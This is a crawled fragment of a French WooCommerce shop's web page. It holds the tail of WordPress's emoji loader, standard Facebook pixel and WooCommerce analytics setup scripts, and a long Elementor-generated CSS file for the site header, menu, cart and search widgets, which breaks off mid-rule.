void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ecuje.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '2810716509080528');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "b05c3e0f-fc64-4ad3-97a1-f54179d55fac"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.ecuje.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.ecuje.fr/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":183564550,"store_id":"b39be093-1117-41b7-a2dc-40586a788285","ui":null,"url":"https://www.ecuje.fr","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sujets identifi\u00e9s \u0026ldquo;casher\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-12083.css?ver=1768927451
body_size: 3086
content:
.elementor-12083 .elementor-element.elementor-element-c931dfe:not(.elementor-motion-effects-element-type-background), .elementor-12083 .elementor-element.elementor-element-c931dfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #FFFFFF00 100%);}.elementor-12083 .elementor-element.elementor-element-c931dfe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 5em 0em;z-index:999;}.elementor-12083 .elementor-element.elementor-element-c931dfe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12083 .elementor-element.elementor-element-5d7b7c1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-bf79d85{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-c3d13e4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-12083 .elementor-element.elementor-element-c3d13e4 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12083 .elementor-element.elementor-element-d098795{z-index:500;}.elementor-12083 .elementor-element.elementor-element-d098795 img{width:200px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{z-index:500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12083 .elementor-element.elementor-element-6559e43{width:auto;max-width:auto;align-self:center;}.elementor-12083 .elementor-element.elementor-element-6559e43 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-menu-toggle{margin:0 auto;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:0.9em;font-weight:bold;text-transform:uppercase;letter-spacing:0.2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-underline .elementor-item:after,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-overline .elementor-item:before,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-double-line .elementor-item:before,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-bc16e48{z-index:500;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-12083 .elementor-element.elementor-element-0b677f8{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon{font-size:17px;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon svg{height:17px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12083 .elementor-element.elementor-element-a4faf94{width:auto;max-width:auto;align-self:center;z-index:500;--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:17px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-a4faf94 > .elementor-widget-container{margin:0px -10px 0px -5px;padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-a4faf94.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-12083 .elementor-element.elementor-element-a4faf94 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-12083 .elementor-element.elementor-element-fd8b8ca{width:auto;max-width:auto;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca .elementor-search-form{text-align:end;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca .elementor-search-form__toggle{--e-search-form-toggle-size:36px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-ff19e8e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{z-index:500;}.elementor-12083 .elementor-element.elementor-element-334d451{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon{font-size:20px;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon svg{height:20px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-e9a13d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-e9a13d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{z-index:500;}.elementor-12083 .elementor-element.elementor-element-f0d4e21{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-ab81e3b:not(.elementor-motion-effects-element-type-background), .elementor-12083 .elementor-element.elementor-element-ab81e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #FFFFFF00 100%);}.elementor-12083 .elementor-element.elementor-element-ab81e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 5em 0em;z-index:999;}.elementor-12083 .elementor-element.elementor-element-ab81e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12083 .elementor-element.elementor-element-7e741fa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-019c3da{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-485d824 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-12083 .elementor-element.elementor-element-485d824{z-index:500;}.elementor-12083 .elementor-element.elementor-element-485d824 img{width:200px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-833b1fe{z-index:500;}.elementor-12083 .elementor-element.elementor-element-563fd50{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon{font-size:17px;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon svg{height:17px;}.elementor-12083 .elementor-element.elementor-element-9feb589{width:auto;max-width:auto;align-self:center;z-index:500;--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:17px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-9feb589 > .elementor-widget-container{margin:0px -10px 0px -5px;padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-9feb589 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-45e20f1{width:auto;max-width:auto;}.elementor-12083 .elementor-element.elementor-element-45e20f1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-45e20f1 .elementor-search-form{text-align:end;}.elementor-12083 .elementor-element.elementor-element-45e20f1 .elementor-search-form__toggle{--e-search-form-toggle-size:32px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;}.elementor-12083 .elementor-element.elementor-element-45e20f1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12083 .elementor-element.elementor-element-45e20f1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-3f0b43c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{z-index:500;}.elementor-12083 .elementor-element.elementor-element-3c59ec8{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon{font-size:20px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon svg{height:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:15%;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:65%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:13%;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:4%;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{width:2.977%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:19%;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:68%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:68%;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:68%;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2{width:25%;}.elementor-12083 .elementor-element.elementor-element-833b1fe{width:50%;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{width:25%;}}@media(max-width:1024px){.elementor-12083 .elementor-element.elementor-element-c931dfe{padding:0em 1em 0em 1em;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-ab81e3b{padding:0em 0em 0em 1em;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:end;}}@media(max-width:767px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:71%;}.elementor-12083 .elementor-element.elementor-element-d098795{text-align:start;}.elementor-12083 .elementor-element.elementor-element-d098795 img{width:150px;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:10%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:10%;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:10%;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{width:10%;}.elementor-12083 .elementor-element.elementor-element-ab81e3b{margin-top:0em;margin-bottom:0em;padding:-1em -1em -1em -1em;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2{width:40%;}.elementor-12083 .elementor-element.elementor-element-485d824{text-align:start;}.elementor-12083 .elementor-element.elementor-element-485d824 img{width:150px;}.elementor-12083 .elementor-element.elementor-element-833b1fe{width:40%;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-9feb589 > .elementor-widget-container{margin:0px 15px 0px 20px;}.elementor-12083 .elementor-element.elementor-element-9feb589.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-12083 .elementor-element.elementor-element-9feb589{--mini-cart-spacing:10px;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{width:20%;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 